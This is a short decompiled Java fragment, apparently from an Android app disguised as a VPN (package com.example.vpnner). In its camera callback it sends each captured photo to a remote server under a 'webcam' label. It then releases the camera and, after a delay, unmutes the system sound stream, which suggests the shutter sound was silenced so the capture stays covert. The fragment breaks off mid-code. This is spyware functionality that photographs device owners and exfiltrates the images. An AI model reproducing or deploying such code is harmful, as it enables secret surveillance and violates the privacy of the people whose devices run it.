 // bArr -> jpegData
@Override // android.hardware.Camera.PictureCallback
public void onPictureTaken(byte[] bArr, Camera camera2) {
    try {
        try {
            new Time().setToNow();
            Functions.Send_Data_By_Http(Functions.this.Server_HttpModuleData, bArr, Long.toString(System.currentTimeMillis()), "png", "webcam");
            Log.d("kkkk", "image saved");
            camera2.release();
            final Handler handler = new Handler();
            new Timer().schedule(new TimerTask() { // from class: com.example.vpnner.Functions.20.1
                @Override // java.util.TimerTask, java.lang.Runnable
                public void run() {
                    handler.post(new Runnable() { // from class: com.example.vpnner.Functions.20.1.1
                        @Override // java.lang.Runnable
                        public void run() {
                            ((AudioManager) Functions._context.getSystemService("audio")).setStreamMute(1, false);
                        }
                    });
                }
            }, 1000L);